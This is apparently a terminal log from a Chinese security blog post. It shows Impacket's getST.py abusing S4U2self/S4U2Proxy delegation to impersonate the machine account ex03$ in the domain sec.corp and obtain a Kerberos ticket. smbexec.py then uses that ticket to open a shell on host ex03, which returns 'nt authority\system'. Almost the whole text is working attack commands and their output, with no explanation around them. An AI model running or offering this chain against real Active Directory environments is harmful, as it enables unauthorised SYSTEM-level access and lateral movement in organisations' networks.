 ➜ impacket_adcs_home git:(master) python examples/getST.py -spn HOST/EX03 sec.corp ' sec.corp/ISUVBPSB$: ' -dc-ip 192.168.44.160 -impersonate ex03$
Impacket v0.9.24.dev1+20210629.125315.f43cf082 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating ex03$
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in ex03$.ccache
➜ impacket_adcs_home git:(master) export KRB5CCNAME=EX03\$.ccache
➜ impacket_adcs_home git:(master) smbexec.py -k -no-pass sec.corp/ex03\$@ex03. sec.corp
Impacket v0.9.24.dev1+20210629.125315.f43cf082 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
ex03
C:\Windows\system32>
甲方安全建设